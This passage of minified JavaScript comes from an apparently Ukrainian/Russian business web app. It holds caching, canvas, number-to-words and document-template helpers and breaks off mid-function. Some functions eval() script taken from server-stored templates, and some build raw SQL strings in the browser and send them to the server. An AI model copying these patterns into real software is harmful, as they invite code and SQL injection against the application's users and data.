type="text/css"><title>print</title></head>');myWin.document.write("<body class='print'><div class='"+this[0].getAttribute("class")+"'><div class='button'><a class='print' onclick='window.print()'></a></div>"+this.html()+"</div></body></html>");myWin.document.close();myWin.focus();setTimeout(function(){myWin.window.print()},1000)};jQuery.cookie=function(c,m,b){if(typeof m!="undefined"){document.cookie=c+"="+encodeURIComponent(m)+"; Path=/"}else{var o=null;if(document.cookie&&document.cookie!=""){var l=document.cookie.split(";");for(var h=0;h<l.length;h++){var e=jQuery.trim(l[h]);if(e.substring(0,c.length+1)==(c+"=")){o=decodeURIComponent(e.substring(c.length+1));break}else{o=-1}}}return o}};var storage={get:function(e,q){if(e!="ver"&&(!localStorage[e+"date"]||localStorage[e+"date"]<(new Date()).uxt())){return false}if(!localStorage[e]&&!localStorage["z"+e]){return false}if(localStorage[e]){return localStorage[e]}else{var o=+new Date();if(e.indexOf("typeid")){var m=localStorage["z"+e]}if(navigator.userAgent.indexOf("opera")){m=m.replace(/#####/g,"\x00")}m=RawDeflate.inflate(m);var c=m.substr(m.length-1,1);if(c=="@"||c=="q"){if(c!="q"){m=m.slice(0,-1)}m=Base64.decode(m)}var b=+new Date();var h=b-o;return m}},set:function(e,h,m){if(!h){return}m=m||86400*1;localStorage[e+"date"]=(new Date()).uxt()+m;if(h.length>50000){var q=+new Date();if(h.indexOf("А")>0||h.indexOf("а")>0||h.indexOf("к")>0){h=Base64.encode(h)+"@"}var c=+new Date();var o=RawDeflate.deflate(h,4);var b=+new Date();var l=b-q;if(navigator.userAgent.indexOf("opera")>0){(o=o.replace(/\x00/g,"#####"))}if(!set.ie6){localStorage["z"+e]=o}}else{localStorage[e]=h}},del:function(e,b){var e=e||1;var b=b||{table:"ache"};for(var c=localStorage.length-1;c>=0;c--){if(localStorage.key(c).indexOf("filter")==-1&&localStorage.key(c).indexOf("cache_ver")==-1){localStorage.removeItem(localStorage.key(c))}}},refresh:function(){setTimeout(function(){location.href=location.href},500)}};jQuery.extend({cpost:function(m,l,o){var b=[];var c=0;for(z=0;z<l.length;z++){var h="cache."+(l[z].key||(l[z].table+l[z].fields+(l[z].query||"")));if(localStorage&&(e=storage.get(h,function(){b[0]=this;o.apply(b)}))&&e!="error"){b[z]=JSON.parse(e);c++;if(c==l.length){o.apply(b)}continue}if(e=="zip"){continue}if(!l[z].q){l[z].q="table"}if(!l[z].rp){l[z].rp=1000}var e=$.post(m,l[z],function(v,t,u){var v=v.trim();var q=v[0]=="{"?JSON.parse(v):v.array();b[u.z]=q;if(!l[0].nocach){storage.set(u.key,v[0]=="{"?v:JSON.stringify(q),l.time||86400*30)}c++;if(c==l.length){o.apply(b)}});e.z=z;e.key=h}}});if(!set.ie6&&!set.ie){CanvasRenderingContext2D.prototype.drawRect=function(l,e,b,h){var h=h||0;for(key in b){this[key]=b[key]}if(b.dash){this.setLineDash(b.dash)}var c=set.rectBefore;if(set.rectBefore&&(h&1)){this.clearRect(c.x-5,c.y-5,c.w+10,c.h+10)}c={x:Math.min(l.x,e.x),y:Math.min(l.y,e.y),w:Math.abs(e.x-l.x),h:Math.abs(e.y-l.y)};if(b.strokeStyle){this.fillRect(c.x,c.y,c.w,c.h)}if(b.fillStyle){this.strokeRect(c.x,c.y,c.w,c.h)}set.rectBefore=c};CanvasRenderingContext2D.prototype.drawCircle=function(m,h,c,l){var l=l||0;c=c||{fillStyle:"rgba(0,255,255,0.5)",strokeStyle:"green",lineWidth:1};for(key in c){this[key]=c[key]}var e=set.rectBefore;var b=(typeof h=="number"?h:Math.pow(Math.pow((m.x-h.x),2)+Math.pow((m.y-h.y),2),0.5));if(set.rectBefore&&(l&1)){this.clearRect(e.x-10,e.y-10,e.w+20,e.h+20)}e={x:m.x-b,y:m.y-b,w:m.x+b,h:m.y+b};this.beginPath();this.arc(m.x,m.y,b,0,Math.PI*2,true);this.closePath();this.fill()};CanvasRenderingContext2D.prototype.drawLine=function(h,c,b,e){var e=e||0;for(key in b){this[key]=b[key]}if(e&1){this.clearRect(0,0,document.width,document.height)}this.beginPath();this.moveTo(h[0].x,h[0].y);for(z=1;z<h.length;z++){this.lineTo(h[z].x,h[z].y)}if(c){this.lineTo(c.x,c.y)}if(b.fillStyle){this.closePath()}if(b.strokeStyle){this.stroke()}if(b.fillStyle){this.fill()}}}$.fn.wheel=function(e){var c=this[0];if(c.addEventListener){if("onwheel" in document){c.addEventListener("wheel",b,false)}else{if("onmousewheel" in document){c.addEventListener("mousewheel",b,false)}else{c.addEventListener("MozMousePixelScroll",b,false)}}}else{c.attachEvent("onmousewheel",b)}function b(h){h=h||window.event;var l=h.deltaY/-3||(h.detail/-9)||h.wheelDelta/360;if(e){e.call(h,l)}}};function cancelEvent(b){if(!b){return}b.preventDefault?b.preventDefault():(b.returnValue=false)}String.prototype.kf=function(b){try{var h="<b>"+keyformat(this+"",b)+"</b>"}catch(c){console.log(c.message+this+b);return"<span style='color:red'>"+this+"</span>"}return h};Number.prototype.kf=function(b){return"<b>"+keyformat(this+"",b)+"</b>"};function keyformat(D,u,B){if(typeof D===undefined){return false}u=(u+"").indexOf("(")==-1?[u]:u.substr(0,u.length-1).split("(");arg=u[1];u=u[0];if(u==1){if(B.indexOf("{0}")<0){B+="{0}"}return D.length==0?"":B.ft(D,location.href.substr(0,location.href.lastIndexOf("/")+1))}else{if(u==11){return D.ft(set.filter)}else{if(u==31){var x=new Date(D*1000);return"«"+(x.getDate()<10?"0":"")+x.getDate()+"» "+mls.month1[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==32){var x=new Date(D*1000);return mls.month[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==33){var x=new Date(D*1000);return mls.month1[set.doclang][x.getMonth()].toLowerCase()+" "+x.getFullYear()}else{if(u==34){var x=new Date(D*1000);return mls.daysen[x.getDay()]+", "+x.getDate()+" "+mls.monthen[x.getMonth()]+" "+x.getFullYear()}else{if(u==21){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),3)}else{if(u==22){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),4)}else{if(u==23){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),14)}else{if(u==24){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),5)}else{if(u==25){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),20)}else{if(u==26){var m=parseInt(D);var l=(D-m)*60;var v=60*(l-parseInt(l));return m+"° "+(l<10?"0":"")+parseInt(l)+"' "+(v<10?"0":"")+parseInt(v)+"''"}else{if(u==41){var e=D.trim(" ").replace(/[ ]+/g," ").split(" ");return(e.length>1?e[1][0].toUpperCase():"")+". "+(e.length>2?e[2][0].toUpperCase():"")+". "+e[0]}else{if(u==42){var e=D.split(" ");if(e.length<3){return D}var C=e[2][e[2].length-1]=="а"||e[2][e[2].length-1]=="я";return(!C?e[0].replace(/ий$/,"ого").replace(/[йь]$/,"я").replace(/([ауе])$/,"и").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([нрлд])о$/,"$1а"):e[0].replace(/([йбвгджзклмнпрстфцч])$/,"$1").replace(/([а])$/,"ої"))+" "+(e.length>1?e[1].replace(/я$/,"і").replace(/ій$/,"ія").replace(/а$/,"и").replace(/о$/,"а").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([ь])$/,"я"):"")+" "+(e.length>2?e[2].replace(/вна$/,"вни").replace(/ич$/,"ича"):"")}else{if(u==43){var e=D.split(" ");var b="";for(i=0;i<e.length;i++){b+=e[i].replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/ий$/,"ого")+" "}return b}else{if(u==44){return D[0].toUpperCase()+D.substr(1)}else{if(u==51){var e=D;var b="";var c="<tr><td>{"+arg.split(",").join("}</td><td>{")+"}</td></tr>";var o="<tr><th>{"+arg.split(",").join("}</th><th>{")+"}</th></tr>";for(var A=0,q=e.length;A<q;A++){b+=c.ft(e[A])}return"<table>"+o.ft(mls)+b+"</table>"}}}}}}}}}}}}}}}}}}var mapNumbers={ua:{0:[2,1,"нуль"],1:[0,2,"одна","один"],2:[1,2,"дві","два","дві"],3:[1,1,"три"],4:[1,1,"чотири"],5:[2,1,"п’ять"],6:[2,1,"шість"],7:[2,1,"сім"],8:[2,1,"вісім"],9:[2,1,"дев’ять"],10:[2,1,"десять"],11:[2,1,"одинадцять"],12:[2,1,"дванадцять"],13:[2,1,"тринадцять"],14:[2,1,"чотирнадцять"],15:[2,1,"п’ятнадцять"],16:[2,1,"шістнадцять"],17:[2,1,"сімнадцять"],18:[2,1,"вісімнадцять"],19:[2,1,"дев’ятнадцять"],20:[2,1,"двадцять"],30:[2,1,"тридцять"],40:[2,1,"сорок"],50:[2,1,"п’ятдесят"],60:[2,1,"шістдесят"],70:[2,1,"сімдесят"],80:[2,1,"вісімдесят"],90:[2,1,"дев’яносто"],100:[2,1,"сто"],200:[2,1,"двісті"],300:[2,1,"триста"],400:[2,1,"чотириста"],500:[2,1,"п’ятсот"],600:[2,1,"шістсот"],700:[2,1,"сімсот"],800:[2,1,"вісімсот"],900:[2,1,"дев’ятсот"]},ru:{0:[2,1,"ноль"],1:[0,2,"одна","один"],2:[1,2,"две","два","две"],3:[1,1,"три"],4:[1,1,"четыре"],5:[2,1,"пять"],6:[2,1,"шесть"],7:[2,1,"семь"],8:[2,1,"восемь"],9:[2,1,"девять"],10:[2,1,"десять"],11:[2,1,"одинадцать"],12:[2,1,"двенадцать"],13:[2,1,"тринадцать"],14:[2,1,"четырнадцать"],15:[2,1,"пятнадцать"],16:[2,1,"шестнадцать"],17:[2,1,"семнадцать"],18:[2,1,"восемнадцать"],19:[2,1,"девятнадцать"],20:[2,1,"двадцать"],30:[2,1,"тридцать"],40:[2,1,"сорок"],50:[2,1,"пятьдесят"],60:[2,1,"шестьдесят"],70:[2,1,"семьдесят"],80:[2,1,"восемьдесят"],90:[2,1,"девяносто"],100:[2,1,"сто"],200:[2,1,"двести"],300:[2,1,"триста"],400:[2,1,"четыреста"],500:[2,1,"пятьсот"],600:[2,1,"шестьсот"],700:[2,1,"семьсот"],800:[2,1,"восемьсот"],900:[2,1,"девятьсот"]}};var mapOrders={ua:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тисяча","тисячі","тисяч"]},{_Gender:false,_arrStates:["мільйон","мільйона","мільйонів"]},{_Gender:false,_arrStates:["мільярд","мільярда","мільярдів"]},{_Gender:false,_arrStates:["триліон","триліона","триліонів"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["ціла","цілих","цілих"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true},{_Gender:true,_arrStates:["грн.","грн.","грн."],_bAddZeroWord:true}],ru:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тысяча","тысячи","тысяч"]},{_Gender:false,_arrStates:["миллион","миллиона","миллионов"]},{_Gender:false,_arrStates:["миллиард","миллиарда","миллиардов"]},{_Gender:false,_arrStates:["триллион","триллиона","триллионов"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["целых","целых","целых"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true}]};var objKop={_Gender:false,_arrStates:["коп.","коп.","коп."]};var objCen={_Gender:false,_arrStates:["цен.","цен.","цен."]};var objSot={ua:{_Gender:false,_arrStates:["сотих","сотих","сотих"]},ru:{_Gender:false,_arrStates:["сотых","сотых","сотых"]}};function Value(b,c){var e=mapNumbers[set.doclang][b];if(e[1]==1){return e[2]}else{return e[2+(c?0:1)]}}function From0To999(c,h,e,m){var l=2;if(Math.floor(c/100)>0){var b=Math.floor(c/100)*100;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b}if(c==0){}else{if(c<20){if(Math.floor(c)>0||(h._bAddZeroWord)){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}else{var b=Math.floor(c/10)*10;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b;if(Math.floor(c)>0){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}}m(h._arrStates[l])}function FloatToSamplesInWordsUkr(b,h){var x=Math.floor(parseInt(b)+0.005);var o=Math.floor(((b-x)*100)+0.5);var q=[];var c=0;var u=[];for(;x>0.9999;x/=1000){u.push(Math.floor(x%1000))}if(u.length==0){u.push(0)}function e(t){q.push(t)}for(var m=u.length-1;m>=0;--m){From0To999(u[m],mapOrders[set.doclang][m],e,e)}if(q.length>0){q[0]=q[0].match(/^(.)/)?q[0].match(/^(.)/)[1].toLocaleUpperCase()+q[0].match(/^.(.*)$/)[1]:"0"}if((h&4)>0&&(h&1)==0){var v=q.join(" ")+")";q=[];q.push(v);var l=Math.floor(b%10);q.push(mapOrders[set.doclang][(h&8)>0?6:(h&1)>0?7:(h&16)>0?8:5]._arrStates[(l%10==0||l%10>4?2:(l%10==1?0:1))])}if((h&2)==0&&(h&1)==0){q.push((o<10)?("0"+o):(""+o));From0To999(o,(h&16)>0?objCen:objKop,function(){},e)}if((h&8)>0){q.push((o<10)?("0"+o):(""+o));From0To999(o,objSot[set.doclang],function(){},e)}return((h&4)>0?Math.floor(b).f()+" (":"")+q.join(" ").replace(" )",")").toLowerCase().trim(" ")+((h&1)?")":"")}$.ajaxSetup({cache:true});jQuery.cachedScript=function(c,b){b=$.extend(b||{},{dataType:"script",cache:true,url:c});return jQuery.ajax(b)};jQuery.files={getList:function(b,c){$.post(set.fws,{q:"filelist",f:b},function(e){if(c){c.call(this,e)}},"json")}};$.fn.SetAttributeNS=function(b){for(z=0;z<this.length;z++){for(key in b){this[z].setAttributeNS(null,key,b[key])}}};$.fn.unpopup=function(){$(document).unbind("click")};$.fn.popupclose=function(c){var c=c||{};c.mode=c.mode||1;var b=$(this);b.mouseout(function(){$(document).click(b.close)});b.mouseover(function(){$(document).unbind("click",b.close)});b.close=function(){$(document).unbind("click",b.close);if(c.mode&1){b.remove()}else{b.hide()}};setTimeout(function(){b.trigger("mouseout")},10)};function format(_template,param,callback){if(!param.table||!param.id){return}if((param.doct||param.doc_name)&&!_template.length){var _q=param.doc_name?"title in ('"+param.doc_name+"')":"doct_id in ("+param.doct+")";$.post(set.ws,{q:"table",mode:2,table:"doc_template d",rp:1000,fields:"body,title,lang",query:_q+" and doc_type=1",order:"gr,ord"},function(_data){format(_data,param,callback)},"json");return}var template=typeof _template=="string"?[{body:_template}]:_template;for(var z=0,len=template.length;z<len;z++){template[z].body=template[z].body[0]=="{"?JSON.parse(template[z].body).body:template[z].body;set.doclang_def=set.doclang;set.doclang=template[z].lang||set.doclang}var m=model[param.table];if(!m){m={table:param.table,key:param.key,print_param:{},pk:param.key}}if(/^[0-9,]+$/.test(param.id)){param.id=(param.id+"").indexOf("(")>-1?param.id:(m.key)+" in ("+(param.id)+")"}m.view=m.view||m.table;var alias="";var fields="row_to_json({0})::text".ft(m.view);if(m.print_param.table){for(var z=0,len=m.print_param.table.length;z<len;z++){fields+="||replace(row_to_json({table}{alias})::text,'\":','{alias}\":')".ft(m.print_param.table[z]);alias+=" left join {table} as {table}{alias} on {table}{alias}.{0}={1}.{key}".ft(model[m.print_param.table[z].table].key,m.view).ft(m.print_param.table[z])}}if(m.print_param.field){for(var z=0,len=m.print_param.field.length;z<len;z++){fields+="||'{\"{0}\":['||(select trim(sum(row_to_json({0})||','),',') from {0} where {1}={2}.{1})||']}'".ft(m.print_param.field[z].table,m.key,m.view)}}$.post(set.ws,{order:m.key,q:"table",rp:1000,table:(param.limit?"(select * from ":"")+m.view+" "+(alias||""),fields:"'['||trim(sum(replace("+fields+",'}{',',')||','),',')||']'",query:param.id+(param.limit?" limit {0})".ft(param.limit)+m.view:""),order:param.pk},function(_data){var res="";if(data.doc_template.block&&(keys=Object.keys(data.doc_template.block)).length&&!data.doc_template.block.names){data.doc_template.block.names={};for(z=0,len=keys.length;z<len;z++){if(data.doc_template.block[keys[z]].body[0]!="{"){continue}var ar=JSON.parse(JSON.parse(data.doc_template.block[keys[z]].body).body);if(!data.doc_template.block.names[keys[z]]){data.doc_template.block.names[keys[z]]="var d="}for(var k=0,len1=ar.length;k<len1;k++){data.doc_template.block.names[keys[z]]+="("+ar[k][0].trim().replace(/([A-z_]+)/g,"{$1}")+")?'"+ar[k][1].replace(/\n/g,"").replace(/\'/g,"\\'").replace(/<[\/]*p>/g,"")+"':"}}}_format_val=_data;for(var x=0;x<_format_val.length;x++){var format_val=_format_val[x];for(var y=0;y<template.length;y++){var text=template[y].body;if(text.substr(0,2)=="[["){var body=JSON.parse(template[0].body);text=('<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a>'+body.get(0).join("</a></li><li><a>")+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+body.get(1).join("</div><div>")+"</div></div></div>")}if(text[0]=="@"){text='<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a href="#">'+text.substr(1,text.indexOf("\n")-1).replace(/,/g,'</a></li><li><a href="#">')+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+text.substr(text.indexOf("\n")).replace(/\*\*\*\*\*\*\*\*\*\*/g,"</div><div>")+"</div></div></div>"}text=text.replace(/<val[\"A-z 0-9;\-:=]*>/g,"{").replace(/<\/val>/g,"}").replace(/\[/g,"{").replace(/\]/g,"}");if(text.indexOf("<\/script>")>0){var t=text.substr((ps=text.indexOf("<script>")),text.indexOf("<\/script>")-ps).replace("<script>","").replace(/\\n/g,"");eval(t);text=text.substr(0,text.indexOf("<script>"))+text.substr(text.indexOf("<\/script>")+9)}if(data.doc_template.block&&data.doc_template.block.names&&(keys=Object.keys(data.doc_template.block.names)).length){for(z=0,len=keys.length;z<len;z++){try{var d="";var t="";var block=data.doc_template.block.names[keys[z]];if(block.indexOf("</src>")>0){t=block.substr((ps=block.indexOf("<![CDATA[",(ps=block.indexOf("<src")))+9),block.indexOf("// ]]")-ps).replace(/\\n/g,"").replace(/\\'/g,"'");eval(t);block=block.substr(0,block.indexOf("<src"))+block.substr(block.indexOf("</src>")+6)}eval((block+"''").ft(format_val))}catch(e){console.log(block);console.log(e.message)}text=text.replace("{"+keys[z]+"}",d.replace(/\[/g,"{").replace(/\]/g,"}"))}}res+=(res.length>0?set.docseparator:"")+text.ft(_format_val[x])}}if(param.preview){$("<div class='docpreview'>"+(t=res.replace(/'/g,"'"))+"</div>").Form({width:800,mode:5,button:["word"],back:1},function(){if(this.button=="0"){docexport(t,{format:"doc",file:[template[0].title]})}}).Dialog(mls.info)}".docpreview .tab-content>div".tab(".docpreview .nav-tabs>li");if(callback){callback.apply(res)}set.doclang=set.doclang_def},"json")}function getReport(l,h){var b=$.grep(select.report,function(m){return m[0]==l})[0];var e=set.reportTitle=b[1];var c={};$.post(set.ws,{q:"table",fields:"body",table:"doc_template",query:"doct_id="+b[0]},function(o){var m=JSON.parse(o.array()[0][0]);m.request=JSON.parse(m.requestReport.replace(/\\n/g,""));for(i=0;i<m.request.length;i++){m.request[i].request=m.request[i].request.ft(set.filter)}$.post(set.ws,{q:"table",request:m.request},function(B){if(B.length==0){alert("Нет данных");return}var u=B.split(set.sep3);var A={};for(i=0;i<u.length;i++){var q=c.m=u[i].array();if(q.length==0){A["table"+i]=0;continue}if(m.groupField){c.group=m.groupField.split(",");c.header=m.request[i].header;c.agg=[];var x=c.header.split(",");c.span=0;for(var v=0;v<x.length;v++){c.agg[v]=parseInt(x[v].indexOf(":")>0?x[v].split(":").pop():-128)}for(var v=0;v<x.length;v++){if(c.agg[v]<1){if(c.agg[v]==-128){c.span++}}else{break}}A[m.request[i].table]="<table class='table'>"+c.buildTable(0,0,0)+"</table>"}else{if(m.request[i].request.indexOf("horizontal")>0){A[m.request[i].table]=q.slice(1).table(q[0][0],{not:1})}else{A[m.request[i].table]=q.table(m.request[i].header,{not:1})}}}txt=m.template.ft(A);if(h){formatForm(txt,{},h)}})});c.sum=[];c.count=[];c.buildTable=function(u,A,t){var q=0;var x="";if(A==0){for(z=u;z<=c.m.length;z++){if(c.m[z]){x+=c.buildTable(z,1,c.m[z][c.group[A]])}}return x}var x="<tr><td colspan='{2}'><h{0}>{1}</h{0}></td></tr>".ft(A+2,t,c.m[0].length);var t=t;c.sum[A]=[0,0,0,0,0,0,0,0,0,0,0,0];c.count[A]=0;var m=[];for(z=u;z<=c.m.length;z++){if(!c.m[z]||(A>0&&c.m[z][c.group[A-1]]!=t)){if(A==c.group.length-1){x=m.table(c.header,{noagg:1})}else{x+="<tr><td colspan={0}>".ft(c.span)+"Итого "+t+" ("+c.count[A]+")</td>";for(var o=0;o<c.m[0].length;o++){x+=c.agg[o]<1?"":"<td>"+c.sum[A][o].f()+"</td>";if(A>1){c.sum[A-1][o]+=c.sum[A][o]}}x+="</tr>"}--z;break}var v=c.m[z][c.group[A]];if(A<c.group.length-1){x+=c.buildTable(z,A+1,v);c.count[A-1]+=c.count[A]}else{for(var o=0;o<c.m[z].length;o++){c.sum[A-1][o]+=c.agg[o]==1?parseFloat(c.m[z][o]):0}m.push(c.m[z]);c.count[A-1]++}}return x}}Array.prototype.option=function(u){var q="";var u=u||{};u.key=u.key||0;u.key=u.key||0;u.index=u.index||1;f=false;if((u.mode&16)==16){f=true}if(jQuery.isArray(this[0])&&this[0].length>1){f=false}else{f=u.noindex?false:true}var b=!(u.mode&4);if(typeof this[this.length-1]=="object"){b=0}var o=[];if(Object(this[0])===this[0]&&(o=Object.keys(this[0])).length){u.key=o[0];u.index=o[1]}u.group=(o.length>2)||(Array.isArray(this[0])&&this[0].length>2);var h=(u.mode&2)==0?"<option value='{1}' "+((this[0]&&this[0].length>3)?"data-subtext='{3}' ":"")+"{0}>{2}</option>":"<a value='{1}' {0}>{2}</a>";var c=-1;for(var e=(this[0]==false?1:0);e<this.length;e++){if(!this[e]||(u.ar&&u.ar.indexOf(e+"")==-1)){continue}var l=(u.value>0&&(u.value==this[e][0]||u.value==e))?"selected='true'":"";if(u.group&&c!=this[e][o.length?o[2]:2]){q+=(e>0?"</OPTGROUP>":"")+'<OPTGROUP LABEL="'+this[e][o.length?o[2]:2]+'">';c=this[e][o.length?o[2]:2]}q+=h.ft(l,(u.mode&8)>0?farray[e]:(f?e:(b?this[e]:this[e][u.key])),b?this[e]:this[e][u.index],this[e][3])}return(u.all?h.ft("","0",mls.alls):"")+(u.def?h.ft("","0",mls["default"]):"")+q+(u.group?"</OPTGROUP>":"")};$.fn.option=function(h){var t=this;var h=h||{};var x=[];var u=[];if(!this.length){return}var q=this;this.each(function(B,v){this.name=this.name||this.getAttribute("filter");if((h.select&&(sel=h.select[(n=this.name)]))||(this.name&&(sel=select[this.name]))||(this.name&&h.table&&model[h.table]&&model[h.table].fields[(n=this.name)]&&(sel=model[h.table].fields[(n=this.name)].select))){if(typeof(v.qold||sel)=="string"){v.qold=(v.qold||sel).replace(/{ /g,"{");n=v.getAttribute("data-source")||this.name;v.q=v.qold.ft(set.filter);v.path=set.path;view.f.push(v);x.push([B,n]);u.push({request:v.q})}}});if(u.length>0){$.post(set.ws,{q:"table",request:u},function(v){for(var B=0;B<v.length;B++){data[x[B][1]]=v[B];h.noindex=true;$(t[x[B][0]]).html(v[B].option(h));if(t[x[B][0]].getAttribute("selectpicker")){$(t[x[B][0]]).selectpicker()}if(set.filter[x[B]]!=undefined){t[x[B][0]].value=set.filter[x[B][1]]}}q.trigger("data-loaded")},"json")}var e=this[0].getAttribute("data-source")||this[0].getAttribute("name");if((this[0].qold=(this[0].qold||select[e]))&&(this[0].qold.indexOf&&this[0].qold.indexOf("from")!=-1&&this[0].q!=this[0].qold.ft(set.filter))){$.post(set.ws,{q:"table",request:[{request:(this[0].q=this[0].qold.ft(set.filter))}]},function(v){data[e]=v[0];if(v[0].length){q.option(h)}},"json");return this}var h=h||{value:0,mode:0};var c=this[0].getAttribute("param")||0;h.value=this[0].getAttribute("value")?this[0].getAttribute("value"):h.value;h.mode=h.mode||0;h.all=h.all||this[0].getAttribute("all")||(c&2);h.def=h.def||this[0].getAttribute("default")||(c&4);h.noindex=h.noindex||this[0].getAttribute("noindex")||(c&1);var q=this;for(z=0;z<this.length;z++){if((n=this[z].getAttribute("name"))&&set.filter[n]){h.value=set.filter[n]}var l=h.array!=null?h.array:this[z].getAttribute("ar")&&this[z].getAttribute("ar")!="0"?this[z].getAttribute("ar").split(","):((a=(this[z].getAttribute("data-source")||this[z].getAttribute("name")||this[z].getAttribute("filter"))).indexOf(",")>-1?a.split(","):(data[a]||select[a]));if(l){if(typeof(l)==="object"&&!Array.isArray(l)){var m=l;l=[];for(var o in m){l.push([o,m[o]])}}l=Array.isArray(l)&&l.length==1&&select[l[0]]?select[l[0]]:l.length>1||Array.isArray(l[0])?l:select[l[0]];if(!l){$(this[z]).attr("readonly","true").html("<option>"+(mls.empty_select||"empty_select")+"</option>");return this}var b=false;if((A=$(this).attr("vals"))&&A!="unique"){b=A.split(",")}if(l.option){$(this[z]).removeAttr("readonly").html(l.option(h))}if(this[z].getAttribute("selectpicker")){if(!this[z].id){this[z].id="selectpicker"+((Math.random()*10000)|0)}$(this[z]).selectpicker("refresh")}if(!this[z].getAttribute("filter")){continue}if((e=(this[z].getAttribute("filter")||this[z].getAttribute("name")))&&!this[z].complete){var A=this[z].value;this[z].value=set.filter[e];this[z].value=this[z].value||A;App.setFilter(e,this[z].value,0);this[z].complete=1}else{App.setFilter(e,this[z].value,0);App.refresh()}}}return this};function OnlyNumber(c){var b=c.charCode||c.keyCode;if((b<48||(b>57&&b<122)||b>105)&&[191,46,8,9,110,17,190].indexOf(b)<0&&!(c.ctrlKey==true&&[86,67,65].indexOf(b)>-1)){c.returnValue=false;if(c.preventDefault){c.preventDefault()}return false}}String.prototype.tab=function(b,h,c){c=c||$(document.body);var e=$("<div></div>");e.sel=this.split(";")[0];e.cur=h||0;e.lic=b;e.li=c.find(e.lic);e.li.click(function(){e.li=c.find(e.lic);e.tabs_li=c.find(e.sel);e.tabs_li.hide();var l=e.cur=this.getAttribute("tab")?this.getAttribute("tab"):e.li.index(this);e.tabs_li.eq(e.li.index(this)).trigger("ondisplay").show();$(this).radioClass("selected",e.li);e.li.removeClass("active");c.find("a[tab="+l+"]").addClass("active").parent().addClass("active");$(this).addClass("active").parent().addClass("active");e.trigger("change");return false});e.setTab=function(l){e.cur=l;if(e.li.length>l){e.li.eq(l).click()}else{if(!e.tabs_li){return}e.tabs_li.hide();e.li.removeClass("active");e.tabs_li.eq(l).show();e.trigger("change")}};if(h!=-1){e.setTab(e.cur||0)}return e};$.fn.FieldSet=function(h){var e=0;var h=h||{};var c=[];for(var b=0;b<this.length;b++){var l=this[b].name;if((((sel=select[l])&&select[l].indexOf&&select[l].indexOf("from")>0)||model[h.table]&&model[h.table].fields[l]&&(sel=model[h.table].fields[l].select))){c.push({request:sel,name:l})}else{e=$(this[b])._FieldSet()}}if(c.length){$.post(set.ws,{q:"table",request:c},function(m){for(var o=0;o<c.length;o++){data[c[o].name]=m[o];$("[name='"+c[o].name+"']")._FieldSet()}},"json")}return e};$.fn._FieldSet=function(){if(this.length==0){return}var x=$("<div st='g' name='"+this[0].name+"' class='fieldset'></div>");x.i=this[0].getAttribute("image");x.mode=this[0].getAttribute("param")||0;var e=this[0].name;var E=x.i?"<div class='fieldim'><img src='"+x.i+"{0}'/></div>":(x.mode&2?"<label class='checkbox'><input type='radio' val='{1}' name='"+e+"'/>{0}</label>":"<label class='checkbox'><input val='{1}' type='checkbox' />{0}</label>");if(!this[0].name){return}var q=(a=this[0].getAttribute("ar"))?a.split(","):((data[this[0].name.split("-").pop()]||(select[this[0].value]?select[this[0].value]:select[this[0].name.split("-").pop()])));if(!q||(typeof q=="string")){return}var b="";var h=(typeof q[0])=="object";var D=h?Object.keys(q[0]):[];var A=h&&(q[0].length>2||D.length>2);if(A){var c=q.get(2,1)}var B=Array.isArray(q[q.length-1]);var C=-1;var u=0;if(!A){b+="<div class='groups group'>"}keys=[];var o=Array.isArray(q)?q.length:(keys=Object.keys(q)).length;for(y=0;y<o;y++){var v=keys[y]||y;if(q[v]){if(A&&C!=q[v][D[2]||2]){C=q[v][D[2]||2];b+=(C!=-1?"</div>":"")+"<div class='groups group'><label class='group-label'><input onchange='$(this).parent().parent().find(\":checkbox:gt(0)\").prop(\"checked\", this.checked);' type='checkbox'/><b>Группа:"+q[v][D[2]||2]+"</b></label>"}b+=E.ft(h?(x.mode&8?mls[q[v][B?1:D[1]]]||q[v][B?1:D[1]]:q[v][B?1:D[1]])+(A?' <span class="labelgroup">('+q[v][h?D[2]:2]+")</span>":""):q[v],h?B?q[v][0]:q[v][D[0]]:(u+1));u++}}b+="</div>";b+=((x.mode&1)==0?"":"<label class='all' class='checkbox'><input class='all' val='0' type=\""+(x.mode&2?'radio" name="'+e+'"':'checkbox"')+"/> "+mls.alls+"</label>");x.html(b);x.check=x.i?x.find("div.fieldim"):(x.mode&2?x.find("input"):x.find("input").not(".all"));x.find("input.all").click(function(){if((x.mode&2)==0){x.check.attr("checked",this.checked)}});x.find("p.group a").click(function(){$(this).radioClass("btn-info");var 